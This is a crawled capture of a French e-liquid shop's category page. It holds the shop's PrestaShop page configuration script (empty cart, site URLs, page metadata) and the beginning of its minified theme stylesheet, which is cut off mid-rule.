wishlist_cancel_txt=\"Annuler\";var wishlist_confirm_del_txt=\"Supprimer l'\\u00e9l\\u00e9ment s\\u00e9lectionn\\u00e9?\";var wishlist_del_default_txt=\"Impossible de supprimer par d\\u00e9faut liste\";var wishlist_email_txt=\"Email\";var wishlist_loggin_required=\"Vous devez \\u00eatre connect\\u00e9 pour g\\u00e9rer votre liste\";var wishlist_ok_txt=\"D'accord\";var wishlist_quantity_required=\"Vous devez saisir une quantit\\u00e9\";var wishlist_remove=\"Le produit a \\u00e9t\\u00e9 retir\\u00e9 de votre liste\";var wishlist_reset_txt=\"R\\u00e9initialiser\";var wishlist_send_txt=\"Envoyer\";var wishlist_send_wishlist_txt=\"Envoyer liste\";var wishlist_url=\"https:\\\/\\\/www.creation-vap.fr\\\/module\\\/leofeature\\\/mywishlist\";var wishlist_viewwishlist=\"Voir votre liste\";var prestashop_pc={\"cart\":{\"products\":[],\"totals\":{\"total\":{\"type\":\"total\",\"label\":\"Total\",\"amount\":0,\"value\":\"0,00\\u00a0\\u20ac\"},\"total_including_tax\":{\"type\":\"total\",\"label\":\"Total TTC\",\"amount\":0,\"value\":\"0,00\\u00a0\\u20ac\"},\"total_excluding_tax\":{\"type\":\"total\",\"label\":\"Total HT :\",\"amount\":0,\"value\":\"0,00\\u00a0\\u20ac\"}},\"subtotals\":{\"products\":{\"type\":\"products\",\"label\":\"Sous-total\",\"amount\":0,\"value\":\"0,00\\u00a0\\u20ac\"},\"discounts\":null,\"shipping\":{\"type\":\"shipping\",\"label\":\"Livraison\",\"amount\":0,\"value\":\"\"},\"tax\":{\"type\":\"tax\",\"label\":\"Taxes incluses\",\"amount\":0,\"value\":\"0,00\\u00a0\\u20ac\"}},\"products_count\":0,\"summary_string\":\"0 articles\",\"vouchers\":{\"allowed\":1,\"added\":[]},\"discounts\":[],\"minimalPurchase\":0,\"minimalPurchaseRequired\":\"\"},\"currency\":{\"id\":1,\"name\":\"Euro\",\"iso_code\":\"EUR\",\"iso_code_num\":\"978\",\"sign\":\"\\u20ac\"},\"customer\":{\"lastname\":null,\"firstname\":null,\"email\":null,\"birthday\":null,\"newsletter\":null,\"newsletter_date_add\":null,\"optin\":null,\"website\":null,\"company\":null,\"siret\":null,\"ape\":null,\"is_logged\":false,\"gender\":{\"type\":null,\"name\":null},\"addresses\":[]},\"language\":{\"name\":\"Fran\\u00e7ais (French)\",\"iso_code\":\"fr\",\"locale\":\"fr-FR\",\"language_code\":\"fr\",\"is_rtl\":\"0\",\"date_format_lite\":\"d\\\/m\\\/Y\",\"date_format_full\":\"d\\\/m\\\/Y H:i:s\",\"id\":1},\"page\":{\"title\":\"\",\"canonical\":\"https:\\\/\\\/www.creation-vap.fr\\\/191-remix-juice\",\"meta\":{\"title\":\"Pr\\u00eats \\u00e0 Booster Au Meilleur Prix Bar Remix Juice Cr\\u00e9ation-Vap\",\"description\":\"Cr\\u00e9ation-Vap vous propose de confectionner vos pr\\u00eats \\u00e0 booster au bar Remix Juice, des flacons de e-liquides tendances pour vos atomiseurs au meilleur prix!\",\"keywords\":\"Pr\\u00eats \\u00e0 Booster, Au Meilleur Prix, Bar Remix Juice, Cr\\u00e9ation-Vap, E-liquides, Atomiseurs, red ninja, blue ninja, remix juice, pr\\u00eat \\u00e0 vaper, e-liquide, e-liquide red ninja, ninja, e-liquide ninja, e-liquide blue ninja\",\"robots\":\"index\"},\"page_name\":\"category\",\"body_classes\":{\"lang-fr\":true,\"lang-rtl\":false,\"country-FR\":true,\"currency-EUR\":true,\"layout-left-column\":true,\"page-category\":true,\"tax-display-enabled\":true,\"category-id-191\":true,\"category-Remix Juice\":true,\"category-id-parent-12\":true,\"category-depth-level-3\":true},\"admin_notifications\":[]},\"shop\":{\"name\":\"Creation-Vap\",\"logo\":\"https:\\\/\\\/www.creation-vap.fr\\\/img\\\/creation-vap-logo-1730105211.jpg\",\"stores_icon\":\"https:\\\/\\\/www.creation-vap.fr\\\/img\\\/logo_stores.png\",\"favicon\":\"https:\\\/\\\/www.creation-vap.fr\\\/img\\\/favicon.ico\"},\"urls\":{\"base_url\":\"https:\\\/\\\/www.creation-vap.fr\\\/\",\"current_url\":\"https:\\\/\\\/www.creation-vap.fr\\\/191-remix-juice?ajax=1&page_cache_dynamics_mods=1&action=refresh_dynamic_mods&stats\",\"shop_domain_url\":\"https:\\\/\\\/www.creation-vap.fr\",\"img_ps_url\":\"https:\\\/\\\/www.creation-vap.fr\\\/img\\\/\",\"img_cat_url\":\"https:\\\/\\\/www.creation-vap.fr\\\/img\\\/c\\\/\",\"img_lang_url\":\"https:\\\/\\\/www.creation-vap.fr\\\/img\\\/l\\\/\",\"img_prod_url\":\"https:\\\/\\\/www.creation-vap.fr\\\/img\\\/p\\\/\",\"img_manu_url\":\"https:\\\/\\\/www.creation-vap.fr\\\/img\\\/m\\\/\",\"img_sup_url\":\"https:\\\/\\\/www.creation-vap.fr\\\/img\\\/su\\\/\",\"img_ship_url\":\"https:\\\/\\\/www.creation-vap.fr\\\/img\\\/s\\\/\",\"img_store_url\":\"https:\\\/\\\/www.creation-vap.fr\\\/img\\\/st\\\/\",\"img_col_url\":\"https:\\\/\\\/www.creation-vap.fr\\\/img\\\/co\\\/\",\"img_url\":\"https:\\\/\\\/www.creation-vap.fr\\\/themes\\\/at_vega_store\\\/assets\\\/img\\\/\",\"css_url\":\"https:\\\/\\\/www.creation-vap.fr\\\/themes\\\/at_vega_store\\\/assets\\\/css\\\/\",\"js_url\":\"https:\\\/\\\/www.creation-vap.fr\\\/themes\\\/at_vega_store\\\/assets\\\/js\\\/\",\"pic_url\":\"https:\\\/\\\/www.creation-vap.fr\\\/upload\\\/\",\"pages\":{\"address\":\"https:\\\/\\\/www.creation-vap.fr\\\/adresse\",\"addresses\":\"https:\\\/\\\/www.creation-vap.fr\\\/adresses\",\"authentication\":\"https:\\\/\\\/www.creation-vap.fr\\\/connexion\",\"cart\":\"https:\\\/\\\/www.creation-vap.fr\\\/panier\",\"category\":\"https:\\\/\\\/www.creation-vap.fr\\\/index.php?controller=category\",\"cms\":\"https:\\\/\\\/www.creation-vap.fr\\\/index.php?controller=cms\",\"contact\":\"https:\\\/\\\/www.creation-vap.fr\\\/nous-contacter\",\"discount\":\"https:\\\/\\\/www.creation-vap.fr\\\/reduction\",\"guest_tracking\":\"https:\\\/\\\/www.creation-vap.fr\\\/suivi-commande-invite\",\"history\":\"https:\\\/\\\/www.creation-vap.fr\\\/historique-commandes\",\"identity\":\"https:\\\/\\\/www.creation-vap.fr\\\/identite\",\"index\":\"https:\\\/\\\/www.creation-vap.fr\\\/\",\"my_account\":\"https:\\\/\\\/www.creation-vap.fr\\\/mon-compte\",\"order_confirmation\":\"https:\\\/\\\/www.creation-vap.fr\\\/confirmation-commande\",\"order_detail\":\"https:\\\/\\\/www.creation-vap.fr\\\/index.php?controller=order-detail\",\"order_follow\":\"https:\\\/\\\/www.creation-vap.fr\\\/suivi-commande\",\"order\":\"https:\\\/\\\/www.creation-vap.fr\\\/commande\",\"order_return\":\"https:\\\/\\\/www.creation-vap.fr\\\/index.php?controller=order-return\",\"order_slip\":\"https:\\\/\\\/www.creation-vap.fr\\\/avoirs\",\"pagenotfound\":\"https:\\\/\\\/www.creation-vap.fr\\\/page-introuvable\",\"password\":\"https:\\\/\\\/www.creation-vap.fr\\\/recuperation-mot-de-passe\",\"pdf_invoice\":\"https:\\\/\\\/www.creation-vap.fr\\\/index.php?controller=pdf-invoice\",\"pdf_order_return\":\"https:\\\/\\\/www.creation-vap.fr\\\/index.php?controller=pdf-order-return\",\"pdf_order_slip\":\"https:\\\/\\\/www.creation-vap.fr\\\/index.php?controller=pdf-order-slip\",\"prices_drop\":\"https:\\\/\\\/www.creation-vap.fr\\\/promotions\",\"product\":\"https:\\\/\\\/www.creation-vap.fr\\\/index.php?controller=product\",\"search\":\"https:\\\/\\\/www.creation-vap.fr\\\/recherche\",\"sitemap\":\"https:\\\/\\\/www.creation-vap.fr\\\/sitemap\",\"stores\":\"https:\\\/\\\/www.creation-vap.fr\\\/magasins\",\"supplier\":\"https:\\\/\\\/www.creation-vap.fr\\\/fournisseur\",\"register\":\"https:\\\/\\\/www.creation-vap.fr\\\/connexion?create_account=1\",\"order_login\":\"https:\\\/\\\/www.creation-vap.fr\\\/commande?login=1\"},\"alternative_langs\":[],\"theme_assets\":\"\\\/themes\\\/at_vega_store\\\/assets\\\/\",\"actions\":{\"logout\":\"https:\\\/\\\/www.creation-vap.fr\\\/?mylogout=\"},\"no_picture_image\":{\"bySize\":{\"small_default\":{\"url\":\"https:\\\/\\\/www.creation-vap.fr\\\/img\\\/p\\\/fr-default-small_default.jpg\",\"width\":98,\"height\":123},\"cart_default\":{\"url\":\"https:\\\/\\\/www.creation-vap.fr\\\/img\\\/p\\\/fr-default-cart_default.jpg\",\"width\":125,\"height\":157},\"home_default\":{\"url\":\"https:\\\/\\\/www.creation-vap.fr\\\/img\\\/p\\\/fr-default-home_default.jpg\",\"width\":350,\"height\":350},\"medium_default\":{\"url\":\"https:\\\/\\\/www.creation-vap.fr\\\/img\\\/p\\\/fr-default-medium_default.jpg\",\"width\":378,\"height\":472},\"large_default\":{\"url\":\"https:\\\/\\\/www.creation-vap.fr\\\/img\\\/p\\\/fr-default-large_default.jpg\",\"width\":730,\"height\":590}},\"small\":{\"url\":\"https:\\\/\\\/www.creation-vap.fr\\\/img\\\/p\\\/fr-default-small_default.jpg\",\"width\":98,\"height\":123},\"medium\":{\"url\":\"https:\\\/\\\/www.creation-vap.fr\\\/img\\\/p\\\/fr-default-home_default.jpg\",\"width\":350,\"height\":350},\"large\":{\"url\":\"https:\\\/\\\/www.creation-vap.fr\\\/img\\\/p\\\/fr-default-large_default.jpg\",\"width\":730,\"height\":590},\"legend\":\"\"}},\"configuration\":{\"display_taxes_label\":true,\"display_prices_tax_incl\":true,\"is_catalog\":false,\"show_prices\":true,\"opt_in\":{\"partner\":false},\"quantity_discount\":{\"type\":\"discount\",\"label\":\"Remise sur prix unitaire\"},\"voucher_enabled\":1,\"return_enabled\":0},\"field_required\":[],\"breadcrumb\":{\"links\":[{\"title\":\"Accueil\",\"url\":\"https:\\\/\\\/www.creation-vap.fr\\\/\"},{\"title\":\"E-liquides\",\"url\":\"https:\\\/\\\/www.creation-vap.fr\\\/12-eliquides\"},{\"title\":\"Remix Juice\",\"url\":\"https:\\\/\\\/www.creation-vap.fr\\\/191-remix-juice\"}],\"count\":3},\"link\":{\"protocol_link\":\"https:\\\/\\\/\",\"protocol_content\":\"https:\\\/\\\/\"},\"time\":1768420410,\"static_token\":\"dcbf90936c045e4107056269ce19d368\",\"token\":\"834e556ef84cedf5458311943a23bd81\",\"debug\":false};\/* ]]> *\/<\/script>"}

--- FILE ---
content_type: text/css
request_url: https://www.creation-vap.fr/themes/at_vega_store/assets/cache/theme-6aaec31299.css
body_size: 178095
content:
@import url(https://fonts.googleapis.com/css?family=Great+Vibes);@import url(https://fonts.googleapis.com/css?family=Rubik:300,400,500,700,900);@import url(https://fonts.googleapis.com/css?family=Courgette);@import url(https://fonts.googleapis.com/css?family=Rubik:300,400,500,700,900);@charset "UTF-8"@media print{*,*::before,*::after,*::first-letter,p::first-line,div::first-line,blockquote::first-line,li::first-line{text-shadow:none!important;box-shadow:none!important}a,a:visited{text-decoration:underline}abbr[title]::after{content:" (" attr(title) ")"}pre{white-space:pre-wrap!important}pre,blockquote{border:1px solid #999;page-break-inside:avoid}thead{display:table-header-group}tr,img{page-break-inside:avoid}p,h2,h3{orphans:3;widows:3}h2,h3{page-break-after:avoid}.navbar{display:none}.btn>.caret,.dropup>.btn>.caret{border-top-color:#000!important}.tag{border:1px solid #000}.table{border-collapse:collapse!important}.table td,.table th{background-color:#fff!important}.table-bordered th,.table-bordered td{border:1px solid #ddd!important}}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6{margin-bottom:.5rem;font-family:"Rubik";font-weight:500;line-height:1.1;color:#333}h1,.h1{font-size:20px}h2,.h2{font-size:18px}h3,.h3{font-size:18px}h4,.h4{font-size:16px}h5,.h5{font-size:14px}h6,.h6{font-size:14px}.lead{font-size:1.25rem;font-weight:300}.display-1{font-size:6rem;font-weight:300}.display-2{font-size:5.5rem;font-weight:300}.display-3{font-size:4.5rem;font-weight:300}.display-4{font-size:3.5rem;font-weight:300}hr{margin-top:1rem;margin-bottom:1rem;border:0;border-top:1px solid rgba(0,0,0,.1)}small,.small{font-size:80%;font-weight:400}mark,.mark{padding:.2em;background-color:#fcf8e3}.list-unstyled{padding-left:0;list-style:none}.list-inline{padding-left:0;list-style:none}.list-inline-item{display:inline-block}.list-inline-item:not(:last-child){margin-right:5px}.initialism{font-size:90%;text-transform:uppercase}.blockquote{padding:.5rem 1rem;margin-bottom:1rem;font-size:1.25rem;border-left:.25rem solid #eceeef}.blockquote-footer{display:block;font-size:80%;color:#818a91}.blockquote-footer::before{content:"\2014 \00A0"}.blockquote-reverse{padding-right:1rem;padding-left:0;text-align:right;border-right:.25rem solid #eceeef;border-left:0}.blockquote-reverse .blockquote-footer::before{content:""}.blockquote-reverse .blockquote-footer::after{content:"\00A0 \2014"}dl.row>dd+dt{clear:left}.img-fluid,.carousel-inner>.carousel-item>img,.carousel-inner>.carousel-item>a>img{max-width:100%;height:auto}.img-thumbnail{padding:.25rem;background-color:#fff;border:1px solid #ddd;border-radius:.25rem;transition:all .2s ease-in-out;max-width:100%;height:auto}.figure{display:inline-block}.figure-img{margin-bottom:.5rem;line-height:1}.figure-caption{font-size:90%;color:#ebebeb}code,kbd,pre,samp{font-family:Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace}code{padding:.2rem .4rem;font-size:90%;color:#bd4147;background-color:#f7f7f9;border-radius:.25rem}kbd{padding:.2rem .4rem;font-size:90%;color:#fff;background-color:#333;border-radius:.2rem}kbd kbd{padding:0;font-size:100%;font-weight:700}pre{display:block;margin-top:0;margin-bottom:1rem;font-size:90%;color:#373a3c}pre code{padding:0;font-size:inherit;color:inherit;background-color:transparent;border-radius:0}.pre-scrollable{max-height:340px;overflow-y:scroll}.table{width:100%;max-width:100%;margin-bottom:1rem}.table th,.table td{padding:.75rem;vertical-align:top;border-top:1px solid #eceeef}.table thead th{vertical-align:bottom;border-bottom:2px solid #eceeef}.table tbody+tbody{border-top:2px solid #eceeef}.table .table{background-color:#fff}.table-sm th,.table-sm td{padding:.3rem}.table-bordered{border:1px solid #eceeef}.table-bordered th,.table-bordered td{border:1px solid #eceeef}.table-bordered thead th,.table-bordered thead td{border-bottom-width:2px}.table-striped tbody tr:nth-of-type(odd){background-color:rgba(0,0,0,.05)}.table-hover tbody tr:hover{background-color:rgba(0,0,0,.075)}.table-active,.table-active>th,.table-active>td{background-color:rgba(0,0,0,.075)}.table-hover .table-active:hover{background-color:rgba(0,0,0,.075)}.table-hover .table-active:hover>td,.table-hover .table-active:hover>th{background-color:rgba(0,0,0,.075)}.table-success,.table-success>th,.table-success>td{background-color:#dff0d8}.table-hover .table-success:hover{background-color:#d0e9c6}.table-hover .table-success:hover>td,.table-hover .table-success:hover>th{background-color:#d0e9c6}.table-info,.table-info>th,.table-info>td{background-color:#d9edf7}.table-hover .table-info:hover{background-color:#c4e3f3}.table-hover .table-info:hover>td,.table-hover .table-info:hover>th{background-color:#c4e3f3}.table-warning,.table-warning>th,.table-warning>td{background-color:#fcf8e3}.table-hover .table-warning:hover{background-color:#faf2cc}.table-hover .table-warning:hover>td,.table-hover .table-warning:hover>th{background-color:#faf2cc}.table-danger,.table-danger>th,.table-danger>td{background-color:#f2dede}.table-hover .table-danger:hover{background-color:#ebcccc}.table-hover .table-danger:hover>td,.table-hover .table-danger:hover>th{background-color:#ebcccc}.thead-inverse th{color:#fff;background-color:#878787}.thead-default th{color:#acaaa6;background-color:#f6f6f6}.table-inverse{color:#f6f6f6;background-color:#878787}.table-inverse th,.table-inverse td,.table-inverse thead th{border-color:#acaaa6}.table-inverse.table-bordered{border:0}.table-responsive{display:block;width:100%;min-height:0%;overflow-x:auto}.table-reflow thead{float:left}.table-reflow tbody{display:block;white-space:nowrap}.table-reflow th,.table-reflow td{border-top:1px solid #eceeef;border-left:1px solid #eceeef}.table-reflow th:last-child,.table-reflow td:last-child{border-right:1px solid #eceeef}.table-reflow thead:last-child tr:last-child th,.table-reflow thead:last-child tr:last-child td,.table-reflow tbody:last-child tr:last-child th,.table-reflow tbody:last-child tr:last-child td,.table-reflow tfoot:last-child tr:last-child th,.table-reflow tfoot:last-child tr:last-child td{border-bottom:1px solid #eceeef}.table-reflow tr{float:left}.table-reflow tr th,.table-reflow tr td{display:block!important;border:1px solid #eceeef}.form-control{display:block;width:100%;padding:.5rem .75rem;font-size:1rem;line-height:1.25;color:#55595c;background-color:#fff;background-image:none;background-clip:padding-box;border:1px solid rgba(0,0,0,.15);border-radius:.25rem}.form-control::-ms-expand{background-color:transparent;border:0}.form-control:focus{color:#55595c;background-color:#fff;border-color:#66afe9;outline:none}.form-control::placeholder{color:#999;opacity:1}.form-control:disabled,.form-control[readonly]{background-color:#eceeef;opacity:1}.form-control:disabled{cursor:not-allowed}select.form-control:not([size]):not([multiple]){height:calc(2.5rem - 2px)}select.form-control:focus::-ms-value{color:#55595c;background-color:#fff}.form-control-file,.form-control-range{display:block}.col-form-label{padding-top:.5rem;padding-bottom:.5rem;margin-bottom:0}.col-form-label-lg{padding-top:.75rem;padding-bottom:.75rem;font-size:14px}.col-form-label-sm{padding-top:.25rem;padding-bottom:.25rem;font-size:14px}.col-form-legend{padding-top:.5rem;padding-bottom:.5rem;margin-bottom:0;font-size:1rem}.form-control-static{padding-top:.5rem;padding-bottom:.5rem;line-height:1.25;border:solid transparent;border-width:1px 0}.form-control-static.form-control-sm,.input-group-sm>.form-control-static.form-control,.input-group-sm>.form-control-static.input-group-addon,.input-group-sm>.input-group-btn>.form-control-static.btn,.form-control-static.form-control-lg,.input-group-lg>.form-control-static.form-control,.input-group-lg>.form-control-static.input-group-addon,.input-group-lg>.input-group-btn>.form-control-static.btn{padding-right:0;padding-left:0}.form-control-sm,.input-group-sm>.form-control,.input-group-sm>.input-group-addon,.input-group-sm>.input-group-btn>.btn{padding:.25rem .5rem;font-size:14px;border-radius:.2rem}select.form-control-sm:not([size]):not([multiple]),.input-group-sm>select.form-control:not([size]):not([multiple]),.input-group-sm>select.input-group-addon:not([size]):not([multiple]),.input-group-sm>.input-group-btn>select.btn:not([size]):not([multiple]){height:1.8125rem}.form-control-lg,.input-group-lg>.form-control,.input-group-lg>.input-group-addon,.input-group-lg>.input-group-btn>.btn{padding:.75rem 1.5rem;font-size:14px;border-radius:.3rem}select.form-control-lg:not([size]):not([multiple]),.input-group-lg>select.form-control:not([size]):not([multiple]),.input-group-lg>select.input-group-addon:not([size]):not([multiple]),.input-group-lg>.input-group-btn>select.btn:not([size]):not([multiple]){height:3.16667rem}.form-group{margin-bottom:1rem}.form-text{display:block;margin-top:.25rem}.form-check{position:relative;display:block;margin-bottom:.75rem}.form-check+.form-check{margin-top:-.25rem}.form-check.disabled .form-check-label{color:#acaaa6;cursor:not-allowed}.form-check-label{padding-left:1.25rem;margin-bottom:0;cursor:pointer}.form-check-input{position:absolute;margin-top:.25rem;margin-left:-1.25rem}.form-check-input:only-child{position:static}.form-check-inline{position:relative;display:inline-block;padding-left:1.25rem;margin-bottom:0;vertical-align:middle;cursor:pointer}.form-check-inline+.form-check-inline{margin-left:.75rem}.form-check-inline.disabled{color:#acaaa6;cursor:not-allowed}.form-control-feedback{margin-top:.25rem}.form-control-success,.form-control-warning,.form-control-danger{padding-right:2.25rem;background-repeat:no-repeat;background-position:center right .625rem;background-size:1.25rem 1.25rem}.has-success .form-control-feedback,.has-success .form-control-label,.has-success .form-check-label,.has-success .form-check-inline,.has-success .custom-control{color:#4cbb6c}.has-success .form-control{border-color:#4cbb6c}.has-success .form-control:focus{box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #96d7a9}.has-success .input-group-addon{color:#4cbb6c;border-color:#4cbb6c;background-color:#e0f3e5}.has-success .form-control-success{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3E%3Cpath fill='#5cb85c' d='M2.3 6.73L.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1z'/%3E%3C/svg%3E")}.has-warning .form-control-feedback,.has-warning .form-control-label,.has-warning .form-check-label,.has-warning .form-check-inline,.has-warning .custom-control{color:#ff9a52}.has-warning .form-control{border-color:#ff9a52}.has-warning .form-control:focus{box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #ffd6b8}.has-warning .input-group-addon{color:#ff9a52;border-color:#ff9a52;background-color:#fff}.has-warning .form-control-warning{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3E%3Cpath fill='#f0ad4e' d='M4.4 5.324h-.8v-2.46h.8zm0 1.42h-.8V5.89h.8zM3.76.63L.04 7.075c-.115.2.016.425.26.426h7.397c.242 0 .372-.226.258-.426C6.726 4.924 5.47 2.79 4.253.63c-.113-.174-.39-.174-.494 0z'/%3E%3C/svg%3E")}.has-danger .form-control-feedback,.has-danger .form-control-label,.has-danger .form-check-label,.has-danger .form-check-inline,.has-danger .custom-control{color:#ff4c4c}.has-danger .form-control{border-color:#ff4c4c}.has-danger .form-control:focus{box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #ffb2b2}.has-danger .input-group-addon{color:#ff4c4c;border-color:#ff4c4c;background-color:#fff}.has-danger .form-control-danger{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='#d9534f' viewBox='-2 -2 7 7'%3E%3Cpath stroke='%23d9534f' d='M0 0l3 3m0-3L0 3'/%3E%3Ccircle r='.5'/%3E%3Ccircle cx='3' r='.5'/%3E%3Ccircle cy='3' r='.5'/%3E%3Ccircle cx='3' cy='3' r='.5'/%3E%3C/svg%3E")}@media (min-width:576px){.form-inline .form-group{display:inline-block;margin-bottom:0;vertical-align:middle}.form-inline .form-control{display:inline-block;width:auto;vertical-align:middle}.form-inline .form-control-static{display:inline-block}.form-inline .input-group{display:inline-table;width:auto;vertical-align:middle}.form-inline .input-group .input-group-addon,.form-inline .input-group .input-group-btn,.form-inline .input-group .form-control{width:auto}.form-inline .input-group>.form-control{width:100%}.form-inline .form-control-label{margin-bottom:0;vertical-align:middle}.form-inline .form-check{display:inline-block;margin-top:0;margin-bottom:0;vertical-align:middle}.form-inline .form-check-label{padding-left:0}.form-inline .form-check-input{position:relative;margin-left:0}.form-inline .has-feedback .form-control-feedback{top:0}}a.btn.disabled,fieldset[disabled] a.btn{pointer-events:none}.btn-block{display:block;width:100%}.btn-block+.btn-block{margin-top:.5rem}input[type="submit"].btn-block,input[type="reset"].btn-block,input[type="button"].btn-block{width:100%}.fade{opacity:0;transition:opacity .15s linear}.fade.in{opacity:1}.collapse{display:none}.collapse.in{display:block}tr.collapse.in{display:table-row}tbody.collapse.in{display:table-row-group}.collapsing{position:relative;height:0;overflow:hidden;transition-timing-function:ease;transition-duration:.35s;transition-property:height}.dropup,.dropdown{position:relative}.dropdown-toggle::after{display:inline-block;width:0;height:0;margin-left:.3em;vertical-align:middle;content:"";border-top:.3em solid;border-right:.3em solid transparent;border-left:.3em solid transparent}.dropdown-toggle:focus{outline:0}.dropup .dropdown-toggle::after{border-top:0;border-bottom:.3em solid}.dropdown-menu{position:absolute;top:100%;left:0;z-index:1000;display:none;float:left;min-width:10rem;padding:.5rem 0;margin:.125rem 0 0;font-size:1rem;color:#999;text-align:left;list-style:none;background-color:#fff;background-clip:padding-box;border:1px solid rgba(0,0,0,.15);border-radius:.25rem}.dropdown-divider{height:1px;margin:.5rem 0;overflow:hidden;background-color:#e5e5e5}.dropdown-item{display:block;width:100%;padding:3px 1.5rem;clear:both;font-weight:400;color:#373a3c;text-align:inherit;white-space:nowrap;background:none;border:0}.dropdown-item:focus,.dropdown-item:hover{color:#2b2d2f;text-decoration:none;background-color:#f5f5f5}.dropdown-item.active,.dropdown-item.active:focus,.dropdown-item.active:hover{color:#fff;text-decoration:none;background-color:#0275d8;outline:0}.dropdown-item.disabled,.dropdown-item.disabled:focus,.dropdown-item.disabled:hover{color:#818a91}.dropdown-item.disabled:focus,.dropdown-item.disabled:hover{text-decoration:none;cursor:not-allowed;background-color:transparent;background-image:none;filter:"progid:DXImageTransform.Microsoft.gradient(enabled = false)"}.open>.dropdown-menu{display:block}.open>a{outline:0}.dropdown-menu-right{right:0;left:auto}.dropdown-menu-left{right:auto;left:0}.dropdown-header{display:block;padding:.5rem 1.5rem;margin-bottom:0;font-size:14px;color:#818a91;white-space:nowrap}.dropdown-backdrop{position:fixed;top:0;right:0;bottom:0;left:0;z-index:990}.dropup .caret,.navbar-fixed-bottom .dropdown .caret{content:"";border-top:0;border-bottom:.3em solid}.dropup .dropdown-menu,.navbar-fixed-bottom .dropdown .dropdown-menu{top:auto;bottom:100%;margin-bottom:.125rem}.btn-group,.btn-group-vertical{position:relative;display:inline-block;vertical-align:middle}.btn-group>.btn,.btn-group-vertical>.btn{position:relative;float:left;margin-bottom:0}.btn-group>.btn:focus,.btn-group>.btn:active,.btn-group>.btn.active,.btn-group-vertical>.btn:focus,.btn-group-vertical>.btn:active,.btn-group-vertical>.btn.active{z-index:2}.btn-group>.btn:hover,.btn-group-vertical>.btn:hover{z-index:2}.btn-group .btn+.btn,.btn-group .btn+.btn-group,.btn-group .btn-group+.btn,.btn-group .btn-group+.btn-group{margin-left:-1px}.btn-toolbar{margin-left:-.5rem}.btn-toolbar::after{content:"";display:table;clear:both}.btn-toolbar .btn-group,.btn-toolbar .input-group{float:left}.btn-toolbar>.btn,.btn-toolbar>.btn-group,.btn-toolbar>.input-group{margin-left:.5rem}.btn-group>.btn:not(:first-child):not(:last-child):not(.dropdown-toggle){border-radius:0}.btn-group>.btn:first-child{margin-left:0}.btn-group>.btn:first-child:not(:last-child):not(.dropdown-toggle){border-bottom-right-radius:0;border-top-right-radius:0}.btn-group>.btn:last-child:not(:first-child),.btn-group>.dropdown-toggle:not(:first-child){border-bottom-left-radius:0;border-top-left-radius:0}.btn-group>.btn-group{float:left}.btn-group>.btn-group:not(:first-child):not(:last-child)>.btn{border-radius:0}.btn-group>.btn-group:first-child:not(:last-child)>.btn:last-child,.btn-group>.btn-group:first-child:not(:last-child)>.dropdown-toggle{border-bottom-right-radius:0;border-top-right-radius:0}.btn-group>.btn-group:last-child:not(:first-child)>.btn:first-child{border-bottom-left-radius:0;border-top-left-radius:0}.btn-group .dropdown-toggle:active,.btn-group.open .dropdown-toggle{outline:0}.btn+.dropdown-toggle-split{padding-right:.75rem;padding-left:.75rem}.btn+.dropdown-toggle-split::after{margin-left:0}.btn-sm+.dropdown-toggle-split,.btn-group-sm>.btn+.dropdown-toggle-split{padding-right:.375rem;padding-left:.375rem}.btn-lg+.dropdown-toggle-split,.btn-group-lg>.btn+.dropdown-toggle-split{padding-right:1.125rem;padding-left:1.125rem}.btn .caret{margin-left:0}.btn-lg .caret,.btn-group-lg>.btn .caret{border-width:.3em .3em 0;border-bottom-width:0}.dropup .btn-lg .caret,.dropup .btn-group-lg>.btn .caret{border-width:0 .3em .3em}.btn-group-vertical>.btn,.btn-group-vertical>.btn-group,.btn-group-vertical>.btn-group>.btn{display:block;float:none;width:100%;max-width:100%}.btn-group-vertical>.btn-group::after{content:"";display:table;clear:both}.btn-group-vertical>.btn-group>.btn{float:none}.btn-group-vertical>.btn+.btn,.btn-group-vertical>.btn+.btn-group,.btn-group-vertical>.btn-group+.btn,.btn-group-vertical>.btn-group+.btn-group{margin-top:-1px;margin-left:0}.btn-group-vertical>.btn:not(:first-child):not(:last-child){border-radius:0}.btn-group-vertical>.btn:first-child:not(:last-child){border-bottom-right-radius:0;border-bottom-left-radius:0}.btn-group-vertical>.btn:last-child:not(:first-child){border-top-right-radius:0;border-top-left-radius:0}.btn-group-vertical>.btn-group:not(:first-child):not(:last-child)>.btn{border-radius:0}.btn-group-vertical>.btn-group:first-child:not(:last-child)>.btn:last-child,.btn-group-vertical>.btn-group:first-child:not(:last-child)>.dropdown-toggle{border-bottom-right-radius:0;border-bottom-left-radius:0}.btn-group-vertical>.btn-group:last-child:not(:first-child)>.btn:first-child{border-top-right-radius:0;border-top-left-radius:0}[data-toggle="buttons"]>.btn input[type="radio"],[data-toggle="buttons"]>.btn input[type="checkbox"],[data-toggle="buttons"]>.btn-group>.btn input[type="radio"],[data-toggle="buttons"]>.btn-group>.btn input[type="checkbox"]{position:absolute;clip:rect(0,0,0,0);pointer-events:none}.input-group{position:relative;width:100%;display:table;border-collapse:separate}.input-group .form-control{position:relative;z-index:2;float:left;width:100%;margin-bottom:0}.input-group .form-control:focus,.input-group .form-control:active,.input-group .form-control:hover{z-index:3}.input-group-addon,.input-group-btn,.input-group .form-control{display:table-cell}.input-group-addon:not(:first-child):not(:last-child),.input-group-btn:not(:first-child):not(:last-child),.input-group .form-control:not(:first-child):not(:last-child){border-radius:0}.input-group-addon,.input-group-btn{width:1%;white-space:nowrap;vertical-align:middle}.input-group-addon{padding:.5rem .75rem;margin-bottom:0;font-size:1rem;font-weight:400;line-height:1.25;color:#55595c;text-align:center;background-color:#eceeef;border:1px solid rgba(0,0,0,.15);border-radius:.25rem}.input-group-addon.form-control-sm,.input-group-sm>.input-group-addon,.input-group-sm>.input-group-btn>.input-group-addon.btn{padding:.25rem 